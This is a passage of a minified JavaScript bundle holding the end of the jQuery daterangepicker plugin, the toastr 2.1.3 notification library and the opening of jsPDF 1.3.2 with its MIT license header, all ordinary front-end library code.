select").attr("disabled","disabled").addClass("disabled"));this.endDate?(this.container.find('input[name="daterangepicker_end"]').removeClass("active"),this.container.find('input[name="daterangepicker_start"]').addClass("active")):(this.container.find('input[name="daterangepicker_end"]').addClass("active"),this.container.find('input[name="daterangepicker_start"]').removeClass("active"));this.updateMonthsInView();this.updateCalendars();this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2);this.rightCalendar.month=this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.startDate.clone().date(2).add(1,"month"):this.endDate.clone().date(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))},updateCalendars:function(){var n,i,r,t;(this.timePicker&&(this.endDate?(n=parseInt(this.container.find(".left .hourselect").val(),10),i=parseInt(this.container.find(".left .minuteselect").val(),10),r=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,this.timePicker24Hour||(t=this.container.find(".left .ampmselect").val(),t==="PM"&&n<12&&(n+=12),t==="AM"&&n===12&&(n=0))):(n=parseInt(this.container.find(".right .hourselect").val(),10),i=parseInt(this.container.find(".right .minuteselect").val(),10),r=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,this.timePicker24Hour||(t=this.container.find(".right .ampmselect").val(),t==="PM"&&n<12&&(n+=12),t==="AM"&&n===12&&(n=0))),this.leftCalendar.month.hour(n).minute(i).second(r),this.rightCalendar.month.hour(n).minute(i).second(r)),this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),this.endDate!=null)&&this.calculateChosenLabel()},renderCalendar:function(i){var r=i=="left"?this.leftCalendar:this.rightCalendar,nt=r.month.month(),tt=r.month.year(),pt=r.month.hour(),ot=r.month.minute(),st=r.month.second(),wt=n([tt,nt]).daysInMonth(),b=n([tt,nt,1]),bt=n([tt,nt,wt]),ht=n(b).subtract(1,"month").month(),ct=n(b).subtract(1,"month").year(),it=n([ct,ht]).daysInMonth(),lt=b.day(),r=[],a,v,rt,h,d,l,ft,f,u,o,w,g,et,s;for(r.firstDay=b,r.lastDay=bt,s=0;s<6;s++)r[s]=[];a=it-lt+this.locale.firstDay+1;a>it&&(a-=7);lt==this.locale.firstDay&&(a=it-6);v=n([ct,ht,a,12,ot,st]);for(var s=0,u=0,f=0;s<42;s++,u++,v=n(v).add(24,"hour"))s>0&&u%7==0&&(u=0,f++),r[f][u]=v.clone().hour(pt).minute(ot).second(st),v.hour(12),this.minDate&&r[f][u].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&r[f][u].isBefore(this.minDate)&&i=="left"&&(r[f][u]=this.minDate.clone()),this.maxDate&&r[f][u].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&r[f][u].isAfter(this.maxDate)&&i=="right"&&(r[f][u]=this.maxDate.clone());i=="left"?this.leftCalendar.calendar=r:this.rightCalendar.calendar=r;var y=i=="left"?this.minDate:this.startDate,c=this.maxDate,gt=i=="left"?this.startDate:this.endDate,k=this.locale.direction=="ltr"?{left:"chevron-left",right:"chevron-right"}:{left:"chevron-right",right:"chevron-left"},e='<table class="table-condensed">';if(e+="<thead>",e+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(e+="<th><\/th>"),e+=y&&!y.isBefore(r.firstDay)||this.linkedCalendars&&i!="left"?"<th><\/th>":'<th class="prev available"><i class="fa fa-'+k.left+" glyphicon glyphicon-"+k.left+'"><\/i><\/th>',rt=this.locale.monthNames[r[1][1].month()]+r[1][1].format(" YYYY"),this.showDropdowns){var at=r[1][1].month(),p=r[1][1].year(),vt=c&&c.year()||p+5,yt=y&&y.year()||p-50,kt=p==yt,dt=p==vt,ut='<select class="monthselect">';for(h=0;h<12;h++)ut+=(!kt||h>=y.month())&&(!dt||h<=c.month())?"<option value='"+h+"'"+(h===at?" selected='selected'":"")+">"+this.locale.monthNames[h]+"<\/option>":"<option value='"+h+"'"+(h===at?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[h]+"<\/option>";for(ut+="<\/select>",d='<select class="yearselect">',l=yt;l<=vt;l++)d+='<option value="'+l+'"'+(l===p?' selected="selected"':"")+">"+l+"<\/option>";d+="<\/select>";rt=ut+d}for(e+='<th colspan="5" class="month">'+rt+"<\/th>",e+=(!c||c.isAfter(r.lastDay))&&(!this.linkedCalendars||i=="right"||this.singleDatePicker)?'<th class="next available"><i class="fa fa-'+k.right+" glyphicon glyphicon-"+k.right+'"><\/i><\/th>':"<th><\/th>",e+="<\/tr>",e+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(e+='<th class="week">'+this.locale.weekLabel+"<\/th>"),t.each(this.locale.daysOfWeek,function(n,t){e+="<th>"+t+"<\/th>"}),e+="<\/tr>",e+="<\/thead>",e+="<tbody>",this.endDate==null&&this.dateLimit&&(ft=this.startDate.clone().add(this.dateLimit).endOf("day"),(!c||ft.isBefore(c))&&(c=ft)),f=0;f<6;f++){for(e+="<tr>",this.showWeekNumbers?e+='<td class="week">'+r[f][0].week()+"<\/td>":this.showISOWeekNumbers&&(e+='<td class="week">'+r[f][0].isoWeek()+"<\/td>"),u=0;u<7;u++){for(o=[],r[f][u].isSame(new Date,"day")&&o.push("today"),r[f][u].isoWeekday()>5&&o.push("weekend"),r[f][u].month()!=r[1][1].month()&&o.push("off"),this.minDate&&r[f][u].isBefore(this.minDate,"day")&&o.push("off","disabled"),c&&r[f][u].isAfter(c,"day")&&o.push("off","disabled"),this.isInvalidDate(r[f][u])&&o.push("off","disabled"),r[f][u].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&o.push("active","start-date"),this.endDate!=null&&r[f][u].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&o.push("active","end-date"),this.endDate!=null&&r[f][u]>this.startDate&&r[f][u]<this.endDate&&o.push("in-range"),w=this.isCustomDate(r[f][u]),w!==!1&&(typeof w=="string"?o.push(w):Array.prototype.push.apply(o,w)),g="",et=!1,s=0;s<o.length;s++)g+=o[s]+" ",o[s]=="disabled"&&(et=!0);et||(g+="available");e+='<td class="'+g.replace(/^\s+|\s+$/g,"")+'" data-title="r'+f+"c"+u+'">'+r[f][u].date()+"<\/td>"}e+="<\/tr>"}e+="<\/tbody>";e+="<\/table>";this.container.find(".calendar."+i+" .calendar-table").html(e)},renderTimePicker:function(n){var r,i,e,u,s,v,y,p,c,o,f,t,l,a;if(n!="right"||this.endDate){for(u=this.maxDate,this.dateLimit&&(!this.maxDate||this.startDate.clone().add(this.dateLimit).isAfter(this.maxDate))&&(u=this.startDate.clone().add(this.dateLimit)),n=="left"?(i=this.startDate.clone(),e=this.minDate):n=="right"&&(i=this.endDate.clone(),e=this.startDate,s=this.container.find(".calendar.right .calendar-time div"),s.html()!=""&&(i.hour(s.find(".hourselect option:selected").val()||i.hour()),i.minute(s.find(".minuteselect option:selected").val()||i.minute()),i.second(s.find(".secondselect option:selected").val()||i.second()),this.timePicker24Hour||(v=s.find(".ampmselect option:selected").val(),v==="PM"&&i.hour()<12&&i.hour(i.hour()+12),v==="AM"&&i.hour()===12&&i.hour(0))),i.isBefore(this.startDate)&&(i=this.startDate.clone()),u&&i.isAfter(u)&&(i=u.clone())),r='<select class="hourselect">',y=this.timePicker24Hour?0:1,p=this.timePicker24Hour?23:12,t=y;t<=p;t++)c=t,this.timePicker24Hour||(c=i.hour()>=12?t==12?12:t+12:t==12?0:t),o=i.clone().hour(c),f=!1,e&&o.minute(59).isBefore(e)&&(f=!0),u&&o.minute(0).isAfter(u)&&(f=!0),r+=c!=i.hour()||f?f?'<option value="'+t+'" disabled="disabled" class="disabled">'+t+"<\/option>":'<option value="'+t+'">'+t+"<\/option>":'<option value="'+t+'" selected="selected">'+t+"<\/option>";for(r+="<\/select> ",r+=': <select class="minuteselect">',t=0;t<60;t+=this.timePickerIncrement){var h=t<10?"0"+t:t,o=i.clone().minute(t),f=!1;e&&o.second(59).isBefore(e)&&(f=!0);u&&o.second(0).isAfter(u)&&(f=!0);r+=i.minute()!=t||f?f?'<option value="'+t+'" disabled="disabled" class="disabled">'+h+"<\/option>":'<option value="'+t+'">'+h+"<\/option>":'<option value="'+t+'" selected="selected">'+h+"<\/option>"}if(r+="<\/select> ",this.timePickerSeconds){for(r+=': <select class="secondselect">',t=0;t<60;t++){var h=t<10?"0"+t:t,o=i.clone().second(t),f=!1;e&&o.isBefore(e)&&(f=!0);u&&o.isAfter(u)&&(f=!0);r+=i.second()!=t||f?f?'<option value="'+t+'" disabled="disabled" class="disabled">'+h+"<\/option>":'<option value="'+t+'">'+h+"<\/option>":'<option value="'+t+'" selected="selected">'+h+"<\/option>"}r+="<\/select> "}this.timePicker24Hour||(r+='<select class="ampmselect">',l="",a="",e&&i.clone().hour(12).minute(0).second(0).isBefore(e)&&(l=' disabled="disabled" class="disabled"'),u&&i.clone().hour(0).minute(0).second(0).isAfter(u)&&(a=' disabled="disabled" class="disabled"'),r+=i.hour()>=12?'<option value="AM"'+l+'>AM<\/option><option value="PM" selected="selected"'+a+">PM<\/option>":'<option value="AM" selected="selected"'+l+'>AM<\/option><option value="PM"'+a+">PM<\/option>",r+="<\/select>");this.container.find(".calendar."+n+" .calendar-time div").html(r)}},updateFormInputs:function(){this.container.find("input[name=daterangepicker_start]").is(":focus")||this.container.find("input[name=daterangepicker_end]").is(":focus")||(this.container.find("input[name=daterangepicker_start]").val(this.startDate.format(this.locale.format)),this.endDate&&this.container.find("input[name=daterangepicker_end]").val(this.endDate.format(this.locale.format)),this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled"))},move:function(){var n={top:0,left:0},i,r=t(window).width();this.parentEl.is("body")||(n={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},r=this.parentEl[0].clientWidth+this.parentEl.offset().left);i=this.drops=="up"?this.element.offset().top-this.container.outerHeight()-n.top:this.element.offset().top+this.element.outerHeight()-n.top;this.container[this.drops=="up"?"addClass":"removeClass"]("dropup");this.opens=="left"?(this.container.css({top:i,right:r-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):this.opens=="center"?(this.container.css({top:i,left:this.element.offset().left-n.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:i,left:this.element.offset().left-n.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>t(window).width()&&this.container.css({left:"auto",right:0}))},show:function(){if(!this.isShowing){this._outsideClickProxy=t.proxy(function(n){this.outsideClick(n)},this);t(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy);t(window).on("resize.daterangepicker",t.proxy(function(n){this.move(n)},this));this.oldStartDate=this.startDate.clone();this.oldEndDate=this.endDate.clone();this.previousRightTime=this.endDate.clone();this.updateView();this.container.show();this.move();this.element.trigger("show.daterangepicker",this);this.isShowing=!0}},hide:function(){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate,this.endDate,this.chosenLabel),this.updateElement(),t(document).off(".daterangepicker"),t(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(){this.isShowing?this.hide():this.show()},outsideClick:function(n){var i=t(n.target);n.type=="focusin"||i.closest(this.element).length||i.closest(this.container).length||i.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar");this.move();this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar");this.element.trigger("hideCalendar.daterangepicker",this)},hoverRange:function(n){var t,i;this.container.find("input[name=daterangepicker_start]").is(":focus")||this.container.find("input[name=daterangepicker_end]").is(":focus")||(t=n.target.getAttribute("data-range-key"),t==this.locale.customRangeLabel?this.updateView():(i=this.ranges[t],this.container.find("input[name=daterangepicker_start]").val(i[0].format(this.locale.format)),this.container.find("input[name=daterangepicker_end]").val(i[1].format(this.locale.format))))},clickRange:function(n){var t=n.target.getAttribute("data-range-key"),i;this.chosenLabel=t;t==this.locale.customRangeLabel?this.showCalendars():(i=this.ranges[t],this.startDate=i[0],this.endDate=i[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply())},clickPrev:function(n){var i=t(n.target).parents(".calendar");i.hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month");this.updateCalendars()},clickNext:function(n){var i=t(n.target).parents(".calendar");i.hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month"));this.updateCalendars()},hoverDate:function(n){if(t(n.target).hasClass("available")){var r=t(n.target).attr("data-title"),u=r.substr(1,1),f=r.substr(3,1),e=t(n.target).parents(".calendar"),i=e.hasClass("left")?this.leftCalendar.calendar[u][f]:this.rightCalendar.calendar[u][f];this.endDate&&!this.container.find("input[name=daterangepicker_start]").is(":focus")?this.container.find("input[name=daterangepicker_start]").val(i.format(this.locale.format)):this.endDate||this.container.find("input[name=daterangepicker_end]").is(":focus")||this.container.find("input[name=daterangepicker_end]").val(i.format(this.locale.format));var o=this.leftCalendar,s=this.rightCalendar,h=this.startDate;this.endDate||this.container.find(".calendar tbody td").each(function(n,r){if(!t(r).hasClass("week")){var f=t(r).attr("data-title"),e=f.substr(1,1),c=f.substr(3,1),l=t(r).parents(".calendar"),u=l.hasClass("left")?o.calendar[e][c]:s.calendar[e][c];u.isAfter(h)&&u.isBefore(i)||u.isSame(i,"day")?t(r).addClass("in-range"):t(r).removeClass("in-range")}})}},clickDate:function(n){var i,u,f,e;if(t(n.target).hasClass("available")){var o=t(n.target).attr("data-title"),s=o.substr(1,1),h=o.substr(3,1),c=t(n.target).parents(".calendar"),r=c.hasClass("left")?this.leftCalendar.calendar[s][h]:this.rightCalendar.calendar[s][h];this.endDate||r.isBefore(this.startDate,"day")?(this.timePicker&&(i=parseInt(this.container.find(".left .hourselect").val(),10),this.timePicker24Hour||(u=this.container.find(".left .ampmselect").val(),u==="PM"&&i<12&&(i+=12),u==="AM"&&i===12&&(i=0)),f=parseInt(this.container.find(".left .minuteselect").val(),10),e=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,r=r.clone().hour(i).minute(f).second(e)),this.endDate=null,this.setStartDate(r.clone())):!this.endDate&&r.isBefore(this.startDate)?this.setEndDate(this.startDate.clone()):(this.timePicker&&(i=parseInt(this.container.find(".right .hourselect").val(),10),this.timePicker24Hour||(u=this.container.find(".right .ampmselect").val(),u==="PM"&&i<12&&(i+=12),u==="AM"&&i===12&&(i=0)),f=parseInt(this.container.find(".right .minuteselect").val(),10),e=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,r=r.clone().hour(i).minute(f).second(e)),this.setEndDate(r.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply()));this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply());this.updateView();n.stopPropagation()}},calculateChosenLabel:function(){var t=!0,i=0;for(var n in this.ranges){if(this.timePicker){if(this.startDate.isSame(this.ranges[n][0])&&this.endDate.isSame(this.ranges[n][1])){t=!1;this.chosenLabel=this.container.find(".ranges li:eq("+i+")").addClass("active").html();break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[n][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[n][1].format("YYYY-MM-DD")){t=!1;this.chosenLabel=this.container.find(".ranges li:eq("+i+")").addClass("active").html();break}i++}t&&(this.chosenLabel=this.showCustomRangeLabel?this.container.find(".ranges li:last").addClass("active").html():null,this.showCalendars())},clickApply:function(){this.hide();this.element.trigger("apply.daterangepicker",this)},clickCancel:function(){this.startDate=this.oldStartDate;this.endDate=this.oldEndDate;this.hide();this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(n){var u=t(n.target).closest(".calendar").hasClass("left"),e=u?"left":"right",f=this.container.find(".calendar."+e),r=parseInt(f.find(".monthselect").val(),10),i=f.find(".yearselect").val();u||(i<this.startDate.year()||i==this.startDate.year()&&r<this.startDate.month())&&(r=this.startDate.month(),i=this.startDate.year());this.minDate&&(i<this.minDate.year()||i==this.minDate.year()&&r<this.minDate.month())&&(r=this.minDate.month(),i=this.minDate.year());this.maxDate&&(i>this.maxDate.year()||i==this.maxDate.year()&&r>this.maxDate.month())&&(r=this.maxDate.month(),i=this.maxDate.year());u?(this.leftCalendar.month.month(r).year(i),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(r).year(i),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month")));this.updateCalendars()},timeChanged:function(n){var u=t(n.target).closest(".calendar"),h=u.hasClass("left"),r=parseInt(u.find(".hourselect").val(),10),o=parseInt(u.find(".minuteselect").val(),10),s=this.timePickerSeconds?parseInt(u.find(".secondselect").val(),10):0,e,i,f;this.timePicker24Hour||(e=u.find(".ampmselect").val(),e==="PM"&&r<12&&(r+=12),e==="AM"&&r===12&&(r=0));h?(i=this.startDate.clone(),i.hour(r),i.minute(o),i.second(s),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())):this.endDate&&(f=this.endDate.clone(),f.hour(r),f.minute(o),f.second(s),this.setEndDate(f));this.updateCalendars();this.updateFormInputs();this.renderTimePicker("left");this.renderTimePicker("right")},formInputsChanged:function(i){var f=t(i.target).closest(".calendar").hasClass("right"),r=n(this.container.find('input[name="daterangepicker_start"]').val(),this.locale.format),u=n(this.container.find('input[name="daterangepicker_end"]').val(),this.locale.format);r.isValid()&&u.isValid()&&(f&&u.isBefore(r)&&(r=u.clone()),this.setStartDate(r),this.setEndDate(u),f?this.container.find('input[name="daterangepicker_start"]').val(this.startDate.format(this.locale.format)):this.container.find('input[name="daterangepicker_end"]').val(this.endDate.format(this.locale.format)));this.updateView()},formInputsFocused:function(n){this.container.find('input[name="daterangepicker_start"], input[name="daterangepicker_end"]').removeClass("active");t(n.target).addClass("active");var i=t(n.target).closest(".calendar").hasClass("right");i&&(this.endDate=null,this.setStartDate(this.startDate.clone()),this.updateView())},formInputsBlurred:function(){if(!this.endDate){var i=this.container.find('input[name="daterangepicker_end"]').val(),t=n(i,this.locale.format);t.isValid()&&(this.setEndDate(t),this.updateView())}},elementChanged:function(){if(this.element.is("input")&&this.element.val().length&&!(this.element.val().length<this.locale.format.length)){var r=this.element.val().split(this.locale.separator),t=null,i=null;(r.length===2&&(t=n(r[0],this.locale.format),i=n(r[1],this.locale.format)),(this.singleDatePicker||t===null||i===null)&&(t=n(this.element.val(),this.locale.format),i=t),t.isValid()&&i.isValid())&&(this.setStartDate(t),this.setEndDate(i),this.updateView())}},keydown:function(n){(n.keyCode===9||n.keyCode===13)&&this.hide()},updateElement:function(){this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))},remove:function(){this.container.remove();this.element.off(".daterangepicker");this.element.removeData()}},t.fn.daterangepicker=function(n,r){return this.each(function(){var u=t(this);u.data("daterangepicker")&&u.data("daterangepicker").remove();u.data("daterangepicker",new i(u,n,r))}),this},i});!function(n){n(["jquery"],function(n){return function(){function v(n,t,r){return u({type:f.error,iconClass:i().iconClasses.error,message:n,optionsOverride:r,title:t})}function r(r,u){return r||(r=i()),t=n("#"+r.containerId),t.length?t:(u&&(t=nt(r)),t)}function y(n,t,r){return u({type:f.info,iconClass:i().iconClasses.info,message:n,optionsOverride:r,title:t})}function p(n){o=n}function w(n,t,r){return u({type:f.success,iconClass:i().iconClasses.success,message:n,optionsOverride:r,title:t})}function b(n,t,r){return u({type:f.warning,iconClass:i().iconClasses.warning,message:n,optionsOverride:r,title:t})}function k(n,u){var f=i();t||r(f);h(n,f,u)||g(f)}function d(u){var f=i();return t||r(f),u&&0===n(":focus",u).length?void e(u):void(t.children().length&&t.remove())}function g(i){for(var u=t.children(),r=u.length-1;r>=0;r--)h(n(u[r]),i)}function h(t,i,r){var u=!(!r||!r.force)&&r.force;return!(!t||!u&&0!==n(":focus",t).length)&&(t[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){e(t)}}),!0)}function nt(i){return t=n("<div/>").attr("id",i.containerId).addClass(i.positionClass),t.appendTo(n(i.target)),t}function tt(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,closeOnHover:!0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;<\/button>',closeClass:"toast-close-button",newestOnTop:!0,preventDuplicates:!1,progressBar:!1,progressClass:"toast-progress",rtl:!1}}function c(n){o&&o(n)}function u(u){function k(n){return null==n&&(n=""),n.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function nt(){ut();et();ot();st();ht();ct();ft();tt()}function tt(){var n="";switch(u.iconClass){case"toast-success":case"toast-info":n="polite";break;default:n="assertive"}o.attr("aria-live",n)}function it(){f.closeOnHover&&o.hover(vt,at);!f.onclick&&f.tapToDismiss&&o.click(v);f.closeButton&&p&&p.click(function(n){n.stopPropagation?n.stopPropagation():void 0!==n.cancelBubble&&n.cancelBubble!==!0&&(n.cancelBubble=!0);f.onCloseClick&&f.onCloseClick(n);v(!0)});f.onclick&&o.click(function(n){f.onclick(n);v()})}function rt(){o.hide();o[f.showMethod]({duration:f.showDuration,easing:f.showEasing,complete:f.onShown});f.timeOut>0&&(y=setTimeout(v,f.timeOut),h.maxHideTime=parseFloat(f.timeOut),h.hideEta=(new Date).getTime()+h.maxHideTime,f.progressBar&&(h.intervalId=setInterval(yt,10)))}function ut(){u.iconClass&&o.addClass(f.toastClass).addClass(w)}function ft(){f.newestOnTop?t.prepend(o):t.append(o)}function et(){if(u.title){var n=u.title;f.escapeHtml&&(n=k(u.title));d.append(n).addClass(f.titleClass);o.append(d)}}function ot(){if(u.message){var n=u.message;f.escapeHtml&&(n=k(u.message));g.append(n).addClass(f.messageClass);o.append(g)}}function st(){f.closeButton&&(p.addClass(f.closeClass).attr("role","button"),o.prepend(p))}function ht(){f.progressBar&&(b.addClass(f.progressClass),o.prepend(b))}function ct(){f.rtl&&o.addClass("rtl")}function lt(n,t){if(n.preventDuplicates){if(t.message===s)return!0;s=t.message}return!1}function v(t){var i=t&&f.closeMethod!==!1?f.closeMethod:f.hideMethod,r=t&&f.closeDuration!==!1?f.closeDuration:f.hideDuration,u=t&&f.closeEasing!==!1?f.closeEasing:f.hideEasing;if(!n(":focus",o).length||t)return clearTimeout(h.intervalId),o[i]({duration:r,easing:u,complete:function(){e(o);clearTimeout(y);f.onHidden&&"hidden"!==a.state&&f.onHidden();a.state="hidden";a.endTime=new Date;c(a)}})}function at(){(f.timeOut>0||f.extendedTimeOut>0)&&(y=setTimeout(v,f.extendedTimeOut),h.maxHideTime=parseFloat(f.extendedTimeOut),h.hideEta=(new Date).getTime()+h.maxHideTime)}function vt(){clearTimeout(y);h.hideEta=0;o.stop(!0,!0)[f.showMethod]({duration:f.showDuration,easing:f.showEasing})}function yt(){var n=(h.hideEta-(new Date).getTime())/h.maxHideTime*100;b.width(n+"%")}var f=i(),w=u.iconClass||f.iconClass;if("undefined"!=typeof u.optionsOverride&&(f=n.extend(f,u.optionsOverride),w=u.optionsOverride.iconClass||w),!lt(f,u)){l++;t=r(f,!0);var y=null,o=n("<div/>"),d=n("<div/>"),g=n("<div/>"),b=n("<div/>"),p=n(f.closeHtml),h={intervalId:null,hideEta:null,maxHideTime:null},a={toastId:l,state:"visible",startTime:new Date,options:f,map:u};return nt(),rt(),it(),c(a),f.debug&&console&&console.log(a),o}}function i(){return n.extend({},tt(),a.options)}function e(n){t||(t=r());n.is(":visible")||(n.remove(),n=null,0===t.children().length&&(t.remove(),s=void 0))}var t,o,s,l=0,f={error:"error",info:"info",success:"success",warning:"warning"},a={clear:k,remove:d,error:v,getContainer:r,info:y,options:{},subscribe:p,success:w,version:"2.1.3",warning:b};return a}()})}("function"==typeof define&&define.amd?define:function(n,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)}),function(n,t){typeof exports=="object"&&typeof module!="undefined"?module.exports=t():typeof define=="function"&&define.amd?define(t):n.jspdf=t()}(this,function(){"use strict";var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol?"symbol":typeof n},n,i,f,e,o,s,t;
/** @preserve
   * jsPDF - PDF Document creation from JavaScript
   * Version 1.3.2 Built on 2016-09-30T20:33:17.116Z
   *                           CommitID 7d854cc77d
   *
   * Copyright (c) 2010-2014 James Hall <james@parall.ax>, https://github.com/MrRio/jsPDF
   *               2010 Aaron Spike, https://github.com/acspike
   *               2012 Willow Systems Corporation, willow-systems.com
   *               2012 Pablo Hess, https://github.com/pablohess
   *               2012 Florian Jenett, https://github.com/fjenett
   *               2013 Warren Weckesser, https://github.com/warrenweckesser
   *               2013 Youssef Beddad, https://github.com/lifof
   *               2013 Lee Driscoll, https://github.com/lsdriscoll
   *               2013 Stefan Slonevskiy, https://github.com/stefslon
   *               2013 Jeremy Morel, https://github.com/jmorel
   *               2013 Christoph Hartmann, https://github.com/chris-rock
   *               2014 Juan Pablo Gaviria, https://github.com/juanpgaviria
   *               2014 James Makes, https://github.com/dollaruw
   *               2014 Diego Casorran, https://github.com/diegocr
   *               2014 Steven Spungin, https://github.com/Flamenco
   *               2014 Kenneth Glassey, https://github.com/Gavvers
   *
   * Licensed under the MIT License
   *
   * Contributor(s):
   *    siefkenj, ahwolf, rickygu, Midnith, saintclair, eaparango,
   *    kim3er, mfo, alnorth, Flamenco
   */
t=function(n){function o(t){var i={};this.subscribe=function(n,t,r){if(typeof t!="function")return!1;i.hasOwnProperty(n)||(i[n]={});var u=Math.random().toString(35);return i[n][u]=[t,!!r],u};this.unsubscribe=function(n){for(var t in i)if(i[t][n])return delete i[t][n],!0;return!1};this.publish=function(r){var o,u,f,e;if(i.hasOwnProperty(r)){o=Array.prototype.slice.call(arguments,1);u=[];for(f in i[r]){e=i[r][f];try{e[0].apply(t,o)}catch(s){n.console&&console.error("jsPDF PubSub Error",s.message,s)}e[1]&&u.push(f)}u.length&&u.forEach(this.unsubscribe)}}}function t(s,h,c,l){var rt={},kt;(typeof s=="undefined"?"undefined":u(s))==="object"&&(rt=s,s=rt.orientation,h=rt.unit||h,c=rt.format||c,l=rt.compress||rt.compressPdf||l);h=h||"mm";c=c||"a4";s=(""+(s||"P")).toLowerCase();var kr=(""+c).toLowerCase(),ii=!!l&&typeof Uint8Array=="function",ri=rt.textColor||"0 g",di=rt.drawColor||"0 G",lt=rt.fontSize||16,dt=rt.lineHeight||1.15,gi=rt.lineWidth||.200025,d=2,gt=!1,ot=[],b={},ft={},ut,v,yt,it=0,st,k=[],et=[],nt=[],ui=[],pt=[],fi=0,ei=0,ht=0,ni,w,oi,ct,ti,at={title:"",subject:"",author:"",keywords:"",creator:""},p={},g=new o(p),y=function(n){return n.toFixed(2)},tt=function(n){return n.toFixed(3)},vt=function(n){return("0"+parseInt(n)).slice(-2)},a=function(n){gt?k[st].push(n):(ht+=n.length+1,ui.push(n))},wt=function(){return d++,ot[d]=ht,a(d+" 0 obj"),d},nr=function(){var t=k.length*2+1,n;return 